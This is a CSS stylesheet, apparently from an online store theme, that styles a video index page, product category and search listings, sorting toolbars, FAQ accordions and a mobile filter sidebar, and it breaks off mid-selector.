.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
